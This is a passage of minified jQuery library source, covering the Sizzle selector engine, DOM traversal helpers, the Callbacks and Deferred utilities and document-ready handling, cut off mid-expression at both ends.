e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 